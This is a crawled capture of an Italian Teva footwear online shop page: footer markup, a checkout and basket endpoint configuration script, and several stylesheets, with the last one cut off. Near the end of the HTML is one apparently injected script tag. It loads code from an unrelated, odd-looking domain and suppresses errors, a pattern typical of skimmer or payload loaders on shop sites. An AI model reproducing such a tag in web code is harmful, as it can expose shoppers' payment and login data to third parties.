        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/domande-frequenti#shipments">Spedizione e consegna</a></li>
            <li><a href="/domande-frequenti#returns">Resi e rimborsi</a></li>
            <li><a href="/domande-frequenti#payments">Pagamenti</a></li>
            <li><a href="/domande-frequenti">Faq</a></li>
            <li><a href="/contatti">Contatti</a></li>
          </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Teva è aperto dal lunedì al venerdì dalle ore 9:00 alle 18:00. Puoi contattarci telefonando al numero 0422 1440014 oppure <a href="/contatti">contattaci</a>          </div><br><br>
          <h5>SEGUICI SU</h5>
          <div>
            <a href="https://www.facebook.com/TevaItaly/" style="text-decoration: none" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>
            <a href="https://www.instagram.com/teva.italia/" style="margin-left: 15px; " target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>
          </div>
        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container-fluid">
      Questo sito è gestito da Artcrafts International SpA su licenza di Deckers Europe Limited - Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v    </div>
  </div>

</footer>



  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};

    window.NN_CONFIG.locale = 'it';
    window.NN_CONFIG.localeUpper = 'IT';
    window.NN_CONFIG.currencyLabel = 'EUR';

    window.NN_CONFIG.GA_Code = 'UA-136601012-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;


    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';


    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.step3_basket_right_column_url = '/basket-column?step=3';

    window.NN_CONFIG.Basket.update_present= '/it/update-present';

    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/cod-qty-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist/scripts/main_2ac7649d.js"></script>






  <script>
    const dfLayerOptions = {
      installationId: 'd6e32a33-e455-4fcb-9d79-37c82866297c',
      zone: 'eu1'
    };



    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });
  </script>
<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/7A4ABD7D1B580CC48.css
body_size: 134116
content:

/*
	Test Copyright (C) 2011-2016 Hoefler & Co.
	This software is the property of Hoefler & Co. (H&Co).
	Your right to access and use this software is subject to the
	applicable License Agreement, or Terms of Service, that exists
	between you and H&Co. If no such agreement exists, you may not
	access or use this software for any purpose.
	This software may only be hosted at the locations specified in
	the applicable License Agreement or Terms of Service, and only
	for the purposes expressly set forth therein. You may not copy,
	modify, convert, create derivative works from or distribute this
	software in any way, or make it accessible to any third party,
	without first obtaining the written permission of H&Co.
	For more information, please visit us at http://typography.com.
	264949-100741-20160202
*/

@font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:italic; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:italic; } 
/*
     FILE ARCHIVED ON 09:36:58 Apr 18, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 12:06:22 May 19, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  exclusion.robots.policy: 0.575
  PetaboxLoader3.resolve: 95.566 (3)
  LoadShardBlock: 145.661 (3)
  RedisCDXSource: 37.573
  PetaboxLoader3.datanode: 106.213 (5)
  captures_list: 212.136
  exclusion.robots: 0.595
  CDXLines.iter: 19.88 (3)
  load_resource: 209.142
  esindex: 0.021
*/

--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/doofinder.css
body_size: 895
content:
.dfd-fullscreen.dfd-animate .dfd-layer {
  left: none;
  width: none;
  max-height: 100%;
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    left: 30%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    width: 70%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    max-height: 100%;
  }
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-searchbox {
  border-bottom: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-term-filter::before {


}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter {
 /* border-radius: 0px;*/
  /*background-color: #ffffff;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-close-button {
  --dfd-close-button-scale: 70%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-flag {
  /*border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-tooltip {
  /*border-radius: 0px;*/
  background: #ffffff;
  color: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-handle {
  border: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:hover, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
  padding: 14px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-aside {
  width: 300px !important;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-results-grid {
  grid-template-columns: repeat(var(--dfd-results-grid-column-count, auto-fill), var(--dfd-results-grid-column-size, minmax(176px, 1fr)));
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-suggestion-button {
  border-radius: 20px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-fullscreen button[data-dfd-role=back-to-top] {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-pricing {
  /*display: none;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer [data-dfd-role=scroll-sentinel] {
  height: auto;
}

.dfd-mobile {
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

.dfd-mobile .dfd-btn-term-filter::before {
  /*border-radius: 0px;*/
}

.dfd-mobile .dfd-card-pricing {
  display: none;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-mobile .dfd-btn-frame-filter {
  /*border-radius: 0px;*/
  background-color: #ffffff;
}

.dfd-mobile .dfd-aside {
  /*border-radius: 0px !important;*/
}

.dfd-mobile .dfd-aside-header small, .dfd-mobile .dfd-aside-header .small {
  visibility: hidden;
}

.dfd-mobile .dfd-back-to-top-button {
  display: none;
}

.dfd-mobile .dfd-toggle-filters-button, .dfd-mobile .dfd-close-filters-button, .dfd-mobile .dfd-clear-filters-button, .dfd-mobile .dfd-smart-filter-button-primary {
  border-radius: 20px;
}

.dfd-mobile .dfd-results-grid {
  padding-left: 20px;
  padding-right: 20px;
}

.dfd-mobile .dfd-card:hover, .dfd-mobile .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-mobile .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
}

.dfd-mobile .dfd-card-flag {
 /* border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-mobile .dfd-smart-filter-button {
  /*border-radius: 0;*/
}

.dfd-mobile .dfd-meta, .dfd-mobile .dfd-branding {
  display: none;
}

.dfd-mobile .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none !important;
}

.dfd-btn-term-filter > span {
  text-transform: lowercase;
}

.dfd-btn-term-filter > span:first-letter {
  text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/dist/styles/main_2ac7649d.css
body_size: 59456
content:
@import url(https://use.typekit.net/lis1uld.css);@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container,body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon:before{display:flex;align-items:center;font-size:2em;font-weight:700}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-popup.swal2-toast .swal2-icon:before{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 .0625em #fff,0 0 0 .125em rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@-webkit-keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;background-color:transparent;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s 